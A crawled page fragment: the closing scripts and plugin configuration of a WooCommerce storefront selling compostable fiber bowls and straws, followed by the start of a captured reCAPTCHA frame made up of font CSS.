Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/greentekplanet.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/greentekplanet.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/greentekplanet.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"43d1f182c1"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","woocommerce_notices_elements":["wc_error","wc_message","wc_info"],"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"fiber bowl Archives - Greentek Planet","excerpt":""}};
</script>
<script src="https://greentekplanet.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://greentekplanet.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://greentekplanet.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://greentekplanet.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://greentekplanet.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://greentekplanet.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://greentekplanet.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/greentekplanet.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://greentekplanet.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="send-app-elementor-form-tracker-js-before">
const eSendElementorFormsSettings = {"ajaxUrl":"https:\/\/greentekplanet.com\/wp-admin\/admin-ajax.php","integration":"elementor","nonce":"d3d7f4a6c3","viewedThreshold":0.95,"viewedAction":"send_app_elementor_form_viewed","abandonedAction":"send_app_elementor_form_abandoned","formSelectors":["form.elementor-form","form.ehp-form"],"debugOn":false,"idPrefix":""}
</script>
<script src="https://greentekplanet.com/wp-content/plugins/send-app/assets/js/send-app-elementor-form-tracker.js?ver=1.6.2" id="send-app-elementor-form-tracker-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fe1dea1948cdc25c318b31eaf1249e88","fragment_name":"wc_fragments_fe1dea1948cdc25c318b31eaf1249e88","request_timeout":"5000"};
</script>
<script src="https://greentekplanet.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://greentekplanet.com/wp-content/plugins/woo-product-filter/js/common.js?ver=3.0.7" id="commonWpf-js"></script>
<script id="coreWpf-js-extra">
var WPF_DATA = {"siteUrl":"https:\/\/greentekplanet.com\/","imgPath":"https:\/\/greentekplanet.com\/wp-content\/plugins\/woo-product-filter\/img\/","cssPath":"https:\/\/greentekplanet.com\/wp-content\/plugins\/woo-product-filter\/css\/","loader":"https:\/\/greentekplanet.com\/wp-content\/plugins\/woo-product-filter\/img\/loading.gif","close":"https:\/\/greentekplanet.com\/wp-content\/plugins\/woo-product-filter\/img\/cross.gif","ajaxurl":"https:\/\/greentekplanet.com\/wp-admin\/admin-ajax.php","options":{"add_love_link":false,"disable_autosave":false,"love_link_html":"<a title=\"WordPress PopUp Plugin\" href=\"https:\/\/woobewoo.com\/plugins\/popup-plugin\/?utm_source=plugin&utm_medium=love_link&utm_campaign=popup\" target=\"_blank\">WordPress PopUp Plugin<\/a>"},"WPF_CODE":"wpf","jsPath":"https:\/\/greentekplanet.com\/wp-content\/plugins\/woo-product-filter\/js\/"};
</script>
<script src="https://greentekplanet.com/wp-content/plugins/woo-product-filter/js/core.js?ver=3.0.7" id="coreWpf-js"></script>
<script src="https://greentekplanet.com/wp-content/plugins/woo-product-filter/modules/templates/lib/tooltipster/jquery.tooltipster.min.js?ver=3.0.7" id="tooltipster-js"></script>
<script src="https://greentekplanet.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://greentekplanet.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://greentekplanet.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script id="frontend.filters-js-before">
var wpIinitialiseImmediately = '1';
var url = 'https://greentekplanet.com/wp-admin/admin-ajax.php';
</script>
<script src="https://greentekplanet.com/wp-content/plugins/woo-product-filter/modules/woofilters/js/frontend.woofilters.js?ver=3.0.7" id="frontend.filters-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":{"64985":{"name":"10\" Giant Boba (11mm) Hemp Straws","price":89.98},"66825":{"name":"10\" Jumbo (8mm) EarthStraws 2000ct","price":95.78},"65013":{"name":"10\" Round Plate 500ct EarthTainers","price":109.68},"65022":{"name":"1000ml Fiber Bowl (32oz) 500ct EarthTainers","price":132.73},"65036":{"name":"12oz Fiber Cups EarthTainers","price":90.45},"65039":{"name":"16oz Fiber Cups EarthTainers","price":98.94},"64967":{"name":"18bx Earthstraw Case: 8\" Standard (6mm) 500ct\/Box","price":299.98},"64964":{"name":"18bx EarthStraw Case: 8\" Standard Wrapped (6mm) 500ct\/Box","price":370.8},"65043":{"name":"20oz Fiber Cup 500ct EarthTainers","price":117.89},"65062":{"name":"2oz Fiber Sauce Cup Lids - EarthTainers","price":56.98},"65060":{"name":"2oz Fiber Sauce Cups - EarthTainers","price":66.98},"65016":{"name":"500ml Fiber Bowl (16oz) 500ct EarthTainers","price":66.59}}};
</script>
<script src="https://greentekplanet.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script src="https://greentekplanet.com/wp-content/plugins/qode-wishlist-for-woocommerce/inc/plugins/elementor/assets/js/elementor.js?ver=6.8.3" id="qode-wishlist-for-woocommerce-elementor-js"></script>
<script src="https://greentekplanet.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/greentekplanet.com\/wp-admin\/admin-ajax.php","nonce":"5a71271e92","urls":{"assets":"https:\/\/greentekplanet.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/greentekplanet.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/greentekplanet.com\/cart\/","checkout_page_url":"https:\/\/greentekplanet.com\/checkout\/","fragments_nonce":"4eed67d324"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/greentekplanet.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://greentekplanet.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://greentekplanet.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://greentekplanet.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/greentekplanet.com\/wp-admin\/admin-ajax.php","nonce":"92fa773734"};
</script>
<script src="https://greentekplanet.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script src="https://greentekplanet.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://greentekplanet.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v3"};
</script>
<script src="https://greentekplanet.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.9.8.7" id="wpforms-elementor-js"></script>
<script id="wpforms-choicesjs-js-extra">
var wpforms_choicesjs_config = {"removeItemButton":"1","shouldSort":"","fuseOptions":{"threshold":0.1,"distance":1000},"loadingText":"Loading...","noResultsText":"No results found","noChoicesText":"No choices to choose from","uniqueItemText":"Only unique values can be added","customAddItemText":"Only values matching specific conditions can be added"};
</script>
<script src="https://greentekplanet.com/wp-content/plugins/wpforms-lite/assets/lib/choices.min.js?ver=10.2.0" id="wpforms-choicesjs-js"></script>
<script src="https://greentekplanet.com/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script src="https://greentekplanet.com/wp-content/plugins/wpforms-lite/assets/lib/jquery.inputmask.min.js?ver=5.0.9" id="wpforms-maskedinput-js"></script>
<script src="https://greentekplanet.com/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://greentekplanet.com/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://greentekplanet.com/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js?ver=1.9.8.7" id="wpforms-generic-utils-js"></script>
<script src="https://greentekplanet.com/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms-modern.min.js?ver=1.9.8.7" id="wpforms-modern-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfJlx0rAAAAAA2oqHbMPotpeZ1fjMZY3YZYxgDA" id="wpforms-recaptcha-js"></script>
<script id="wpforms-recaptcha-js-after">
var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		var wpformsRecaptchaV3Execute = function ( callback ) {
					grecaptcha.execute( "6LfJlx0rAAAAAA2oqHbMPotpeZ1fjMZY3YZYxgDA", { action: "wpforms" } ).then( function ( token ) {
						Array.prototype.forEach.call( document.getElementsByName( "wpforms[recaptcha]" ), function ( el ) {
							el.value = token;
						} );
						if ( typeof callback === "function" ) {
							return callback();
						}
					} );
				}
				grecaptcha.ready( function () {
					wpformsDispatchEvent( document, "wpformsRecaptchaLoaded", true );
				} );
			
</script>
<script src="https://greentekplanet.com/wp-content/plugins/wpforms-lite/assets/js/frontend/fields/address.min.js?ver=1.9.8.7" id="wpforms-address-field-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
window.mwc_payments_poynt_payment_form_handler = new MWCPaymentsPoyntPaymentFormHandler({"appId":"urn:aid:6ec47369-bfbe-449a-9771-7c5fa6b2e3a5","businessId":"1ccf7fb0-e11f-44c0-bb1a-eae44fdb857a","customerAddress":{"firstName":"","lastName":"","phone":"","email":"","line1":"","line2":"","city":"","state":"CA","country":"US","postcode":""},"shippingAddress":{"line1":"","line2":"","city":"","state":"","country":"","postcode":"","needsShipping":false},"isLoggingEnabled":false,"options":{"iFrame":{"border":"0px","borderRadius":"0px","boxShadow":"none","height":"320px","width":"auto"},"style":{"theme":"checkout"},"displayComponents":{"firstName":false,"lastName":false,"emailAddress":false,"zipCode":false,"labels":true,"submitButton":false},"customCss":{"container":{"margin-top":"10px"},"inputLabel":{"font-size":"16px"}},"enableReCaptcha":true,"reCaptchaOptions":{"type":"TEXT"}}});
 });
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/greentekplanet.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"1","ajaxurl":"https:\/\/greentekplanet.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","css_vars":["field-border-radius","field-border-style","field-border-size","field-background-color","field-border-color","field-text-color","field-menu-color","label-color","label-sublabel-color","label-error-color","button-border-radius","button-border-style","button-border-size","button-background-color","button-border-color","button-text-color","page-break-color","background-image","background-position","background-repeat","background-size","background-width","background-height","background-color","background-url","container-padding","container-border-style","container-border-width","container-border-color","container-border-radius","field-size-input-height","field-size-input-spacing","field-size-font-size","field-size-line-height","field-size-padding-h","field-size-checkbox-size","field-size-sublabel-spacing","field-size-icon-size","label-size-font-size","label-size-line-height","label-size-sublabel-font-size","label-size-sublabel-line-height","button-size-font-size","button-size-height","button-size-padding-h","button-size-margin-top","container-shadow-size-box-shadow"],"isModernMarkupEnabled":"1","formErrorMessagePrefix":"Form error message","errorMessagePrefix":"Error message","submitBtnDisabled":"Submit button is disabled during form submission.","readOnlyDisallowedFields":["captcha","content","divider","hidden","html","entry-preview","pagebreak","payment-total","gdpr-checkbox"],"error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":{"69767":3},"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]}}
/* ]]> */
</script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'9e90eb34557a'},
                    {'pod':'c23-prod-p3-us-west-2'},
                                        {'xid':'45751575'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'hello-elementor'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'1987'},
                    {'wp_alloptions_bytes':'1629388'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'542143'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfJlx0rAAAAAA2oqHbMPotpeZ1fjMZY3YZYxgDA&co=aHR0cHM6Ly9ncmVlbnRla3BsYW5ldC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rncurxabcro
body_size: 48816
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
